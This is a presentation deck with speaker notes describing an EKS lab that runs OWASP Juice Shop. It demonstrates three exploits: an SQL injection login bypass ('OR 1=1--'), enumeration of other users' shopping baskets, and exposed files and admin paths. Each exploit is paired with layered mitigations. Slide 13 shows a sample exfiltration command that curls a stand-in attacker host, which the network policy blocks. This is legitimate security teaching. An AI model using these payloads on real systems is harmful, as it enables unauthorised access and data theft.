Slide 1
Breaking, then securing, a cloud-native app
Solutions Architect assessment
An EKS lab running OWASP Juice Shop — three live exploits, and the work it takes to contain them.
Taylor Wilson
October 2026
Notes:
One week to design, deploy, secure and explain a modern cloud-native environment. I'll walk the lab, break it three ways live, then show how each hole gets closed.

Slide 2
The brief, in a sentence
Stand up a Kubernetes cluster on the cloud of my choice, run OWASP Juice Shop on it, break it three ways, and talk through how I'd stop each one.
How I approached it
A real posture
Vulnerable on purpose
Everything in Terraform, so it's reproducible and I can tear it down between sessions.
Private nodes, scoped API access, encrypted secrets — I treated it like production, not a toy.
The app itself stays unpatched, so the exploits actually land in front of you.
Notes:
I kept the framing in my own terms: build it properly, leave the app exploitable, and be honest about what's a real control versus a lab shortcut.

Slide 3

How the lab fits together
Traffic comes in through a single public load balancer and nothing else. The pod runs on a node with no public IP, tucked in a private subnet; anything it sends out leaves through one NAT gateway.
The control plane is AWS-managed, and I locked its API endpoint to my own IP rather than leaving it open to the internet.
One public door, everything else private — so the only thing an outsider can touch is the app itself.
Notes:
The whole point of the shape: minimise the attack surface to exactly one thing, the application, which is what I then go after.

Slide 4
A few decisions I'd defend
EKS over self-managed
Terraform over clicking
A managed control plane means the week goes to the security story, not babysitting etcd.
Reproducible and reviewable, and I can destroy the whole thing with one command.
Real nodes over Fargate
Private nodes, one NAT
A node layer makes the runtime controls and the exploits concrete instead of hidden.
Realistic posture at lab cost. The single NAT is a known non-HA shortcut, not an oversight.
A plain load balancer
API scoped to my IP
Zero extra moving parts for a reliable demo; ALB plus a WAF is the production step up.
Public enough to reach from my laptop, but not open to the whole internet.
Notes:
The thread through all of these: spend complexity where it teaches something about security, and keep everything else boring and reliable.

Slide 5
Built as code — and scanned like it
I scanned the plan with Checkov — twelve findings, sorted honestly:
$ terraform apply
$ kubectl apply -f k8s/
✓ same cluster + app, every time
Fixed audit logging on, and IMDSv2 so a hijacked pod can't lift the node's credentials
61 resources from one apply · EKS 1.36, still in standard support · secrets encrypted with a rotating key.
False "unsupported version" was wrong; a couple only looked off at plan time
Accepted scoped endpoint, log retention, flow logs — each with a written reason
Notes:
Validated the whole plan before spending anything, which is how I caught the version surcharge. Suppressions are documented per line; in a real pipeline this scan is a gate.

Slide 6
Three ways in
I picked one from injection, one from broken access control, one from misconfiguration — three different kinds of mistake, not three versions of the same one.
A03 Injection
A01 Broken access control
A05 Misconfiguration
Notes:
Each is independent, so if one misbehaves on the day it won't take the others down. For each: how it works, and what it hands an attacker.

Slide 7
Logging in as admin without a password
A03 Injection
The login form stitches my input straight into a SQL query, so whatever I type in the email box runs as part of the query.
POST /rest/user/login
The move
{ "email": "' OR 1=1--",
Put ' OR 1=1-- where the email goes. The condition is always true and the comment drops the password check entirely.
"password": "x" }
→ 200 admin@juice-sh.op, token issued
What it gets them
A full admin session, no credentials. A bigger payload reads arbitrary tables.
Notes:
Shown in the browser and as the raw request. Confirmed locally: it hands back an admin JWT, and the admin panel and every order open up from there.

Slide 8
Closing the injection hole
In the app
Around it
Watching for it
Parameterized queries — the real fix
Validate input
A database account with least privilege
A WAF in front catches the obvious payloads
Egress limits mean a dumped table can't leave
WAF rule hits
Database audit logs
Odd outbound traffic right after a login
Parameterized queries are the actual fix. Everything to the right of that assumes the fix might fail — and still makes the attacker's life hard.
Notes:
This three-lane shape repeats for each vulnerability: fix the code, box it in, and be able to see it when it happens anyway.

Slide 9
Reading a stranger's shopping basket
A01 Broken access control
The API checks that I'm logged in, but never that the basket I'm asking for is actually mine.
# my token, baskets that aren't mine
The move
GET /rest/basket/2
Log in as an ordinary user, then just change the id in the URL to someone else's.
GET /rest/basket/3
What it gets them
→ returns both, no error
Other customers' data — and counting up through the ids harvests all of it.
Notes:
Confirmed locally: an admin token (owner 1) happily read baskets 2 and 3. Same thing works from any logged-in account.

Slide 10
The one the platform can't save
No firewall or network rule fixes a missing ownership check. This one has to be fixed in the code — the honest limit of infrastructure security.
In the app
Around it
Watching for it
Check the object belongs to the caller
Enforce it on every request, not just the UI
Hard-to-guess ids as a backstop
Can't fix the logic here — be honest about that
Rate-limiting slows the enumeration
One token walking through sequential ids
A session reading far more than usual
Notes:
I call this one out deliberately — it's the clearest example of why application security and platform security are two different jobs.

Slide 11
Doors left open from the start
A05 Misconfiguration
Leftover defaults expose confidential files and a whole admin area that nobody locked down.
The move
GET /ftp/acquisitions.md
Just ask for the sensitive paths directly. No login, no trick — they answer.
→ 200 — confidential doc, wide open
GET /#/administration
What it gets them
→ admin panel just loads
Internal documents and privileged screens — usually the first foothold into everything else.
Notes:
Confirmed locally: the acquisitions file returns 200 with real content. This is the natural bridge into the Kubernetes hardening, where app and platform meet.

Slide 12
Where Kubernetes actually earns its keep
In the app
Around it
Watching for it
Production mode, no debug surface
Delete the sample files
Put the admin area behind real auth
Run non-root on a read-only filesystem
Drop every Linux capability
Default-deny networking
Hits on the sensitive paths
A shell starting inside a container
Writes where nothing should be written
The middle column is exactly what I apply next — the hardened overlay, live.
Notes:
Same three columns as every fix slide: In the app = the developer's real fix. Around it = the Kubernetes / infra controls. Watching for it = the detection signals. Prevent in the app, contain with infra, detect at runtime.
The title does the work. This is the one vuln where the middle column is the hero. Spectrum across the three fixes: Injection - the app fix is the real one, infra is backup. Access control - the platform can't save it. Misconfig - Kubernetes earns its keep.
In the app: production mode so verbose errors and debug endpoints go away (NODE_ENV=production), delete the leftover sample files, and put the admin area behind real server-side auth, not just a client-side route guard.
Around it (the emphasis): Pod Security 'restricted' - non-root on a read-only filesystem, drop every Linux capability, default-deny networking. Even with a foothold the attacker can't write, can't escalate, can't call out.
Watching for it: runtime signals - requests to /ftp or /administration, a shell starting inside a container, writes where nothing should be written.
Bridge to slide 13: point at the middle column - these controls aren't just a claim, the hardened overlay is exactly what I apply next, live. Then advance to the demo.

Slide 13
The bug survives. The damage doesn't.
I switch on the hardened overlay:
Non-root, read-only filesystem
Every capability dropped
No service-account token in the pod
Networking locked to default-deny
# attacker tries to phone home
kubectl exec juice-shop --
curl https://evil.example
→ blocked by network policy
The SQL injection is still there — hardening doesn't touch the code. But now a foothold can't exfiltrate, can't escalate on the node, can't move sideways. The hole stays; the blast radius shrinks to almost nothing.
Notes:
Baseline stays vulnerable on purpose; the overlay is a separate step. Note: enabling NetworkPolicy enforcement on the VPC CNI is a prerequisite — set it before presenting.

Slide 14
One bug, three places to stop it
 | In the app | Around it | Watching
Injection | Parameterized queries, least-priv DB | WAF, egress limits | WAF hits, DB audit, odd egress
Access control | Per-object ownership checks | Rate-limiting (logic can't be fixed here) | One token walking the ids
Misconfig | Prod config, remove files, gate admin | Non-root, read-only, default-deny | Sensitive-path hits, shell in container
If there's one thing to take away, it's this: fix the code, box it in, and still be able to see it. No single row is trusted on its own.
Notes:
This is the synthesis slide. The three columns are the same three lanes from each mitigation slide, lined up.

Slide 15
If this were production
Everything so far is the lab. Here's what I'd add to run the same workload for real — layered on top, not instead of what's there.
At the edge
Watching the runtime
An ALB with a WAF in front, TLS terminated there — the common payloads never reach the app.
A detection agent on every node, wired to alerts. It catches what a successful exploit does — a shell opening, traffic heading somewhere it shouldn't.
Identity & secrets
Before it ships
Scoped per-pod permissions, secrets pulled from a manager instead of baked into images.
Images scanned in CI, delivery through GitOps so what's running is always what's in git.
The one I'd reach for first is runtime detection: you ship assuming the code has bugs, so you need to see the moment one gets used.
Notes:
Runtime detection is the headline because prevention is never complete: a layer that watches how containers behave and alerts on the abnormal. In this lab it's a recommendation, not something running — I kept the baseline clean so the exploits land.

Slide 16
If it happened for real
Say the SQL injection shows up in production. Roughly how I'd run it:
Detect
Triage
Contain
A WAF spike or odd egress trips the alarm; declare it, pick an incident lead.
How far did they get — a login, or a full dump? That sets the severity.
Block at the WAF, cut egress, snapshot the pod, rotate the secrets.
Eradicate
Recover
Learn
Ship the real fix; clear out anything they left behind.
Bring it back behind the WAF, check the data's intact, lift the clamps.
Blameless postmortem; turn the gaps into permanent CI and detection gates.
The bug was the way in — but it stayed an incident, not a breach, because the runtime controls capped the damage and left us evidence.
Notes:
That last line is the one for the panel: fix the code, but assume the next bug, and build so it's contained and visible when it comes.

Slide 17
Fix the code. Expect the next bug anyway.
Given more time
Runtime detection, wired to alerts
A WAF at the edge
Scoped identities and managed secrets
Scanned images, GitOps delivery
A lab built like the real thing, broken three ways in front of you, and a layered defense that keeps any one hole from becoming a breach.
Infrastructure, manifests, the exploit runbook, and this deck all live in the repo — thanks for your time.
Notes:
Close on the idea, not the feature list. Then open it up for questions, and if there's time, go back into the live environment.

